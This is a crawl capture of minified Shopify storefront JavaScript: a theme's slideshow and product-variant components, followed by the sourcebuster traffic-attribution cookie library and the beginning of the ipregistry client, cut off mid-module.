reduce)"),this.reducedMotion.addEventListener("change",()=>{this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay()}),[this.prevButton,this.nextButton].forEach(button=>{button.addEventListener("click",()=>{this.announcementBarArrowButtonWasClicked=!0},{once:!0})})),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.autoplaySpeed=this.slider.dataset.speed*1e3,this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.querySelector(".slideshow__autoplay")?(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.autoplayButtonIsSetToPlay=!0,this.play()):this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked?this.pause():this.play()}onButtonClick(event){super.onButtonClick(event),this.wasClicked=!0;const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;if(!isFirstSlide&&!isLastSlide){this.applyAnimationToAnnouncementBar(event.currentTarget.name);return}isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.setSlidePosition(this.slideScrollPosition),this.applyAnimationToAnnouncementBar(event.currentTarget.name)}setSlidePosition(position){this.setPositionTimeout&&clearTimeout(this.setPositionTimeout),this.setPositionTimeout=setTimeout(()=>{this.slider.scrollTo({left:position})},this.announcerBarAnimationDelay)}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){if(this.sliderAutoplayButton){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);if(!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton)return;this.play()}else!this.reducedMotion.matches&&!this.announcementBarArrowButtonWasClicked&&this.play()}focusInHandling(event){this.sliderAutoplayButton?(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause():this.announcementBarSlider.contains(event.target)&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.sliderItemOffset;this.setSlidePosition(slideScrollPosition),this.applyAnimationToAnnouncementBar()}setSlideVisibility(event){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))}),this.wasClicked=!1}applyAnimationToAnnouncementBar(button="next"){if(!this.announcementBarSlider)return;const itemsCount=this.sliderItems.length,increment=button==="next"?1:-1,currentIndex=this.currentPage-1;let nextIndex=(currentIndex+increment)%itemsCount;nextIndex=nextIndex===-1?itemsCount-1:nextIndex;const nextSlide=this.sliderItems[nextIndex],currentSlide=this.sliderItems[currentIndex],animationClassIn="announcement-bar-slider--fade-in",animationClassOut="announcement-bar-slider--fade-out",isFirstSlide=currentIndex===0,isLastSlide=currentIndex===itemsCount-1,direction=button==="next"&&!isLastSlide||button==="previous"&&isFirstSlide?"next":"previous";currentSlide.classList.add(`${animationClassOut}-${direction}`),nextSlide.classList.add(`${animationClassIn}-${direction}`),setTimeout(()=>{currentSlide.classList.remove(`${animationClassOut}-${direction}`),nextSlide.classList.remove(`${animationClassIn}-${direction}`)},this.announcerBarAnimationDelay*2)}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1),inputWrappers=[...this.querySelectorAll(".product-form__input")];inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.innerText=input.getAttribute("value"):input.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input.getAttribute("value"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id,sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`),volumePricingSource=html.getElementById(`Volume-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),pricePerItemDestination=document.getElementById(`Price-Per-Item-${this.dataset.section}`),pricePerItemSource=html.getElementById(`Price-Per-Item-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),volumePricingDestination=document.getElementById(`Volume-${this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML),inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden"))),volumePricingSource&&volumePricingDestination&&(volumePricingDestination.innerHTML=volumePricingSource.innerHTML),pricePerItemSource&&pricePerItemDestination&&(pricePerItemDestination.innerHTML=pricePerItemSource.innerHTML,pricePerItemDestination.classList.toggle("visibility-hidden",pricePerItemSource.classList.contains("visibility-hidden")));const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText==="");const addButtonUpdated=html.getElementById(`ProductSubmitButton-${sectionId}`);this.toggleAddButton(addButtonUpdated?addButtonUpdated.hasAttribute("disabled"):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId,html,variant:this.currentVariant}})})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`),pricePerItem=document.getElementById(`Price-Per-Item-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"),pricePerItem&&pricePerItem.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.classList.remove("disabled"):input.classList.add("disabled")})}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/46/assets/global.js.map?v=164561253269543765231711541189


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/wild-warrior-nutrition.js?v=V2VkIEphbiAxNCAyMDI2IDA4OjQ2OjA0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 96287
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var 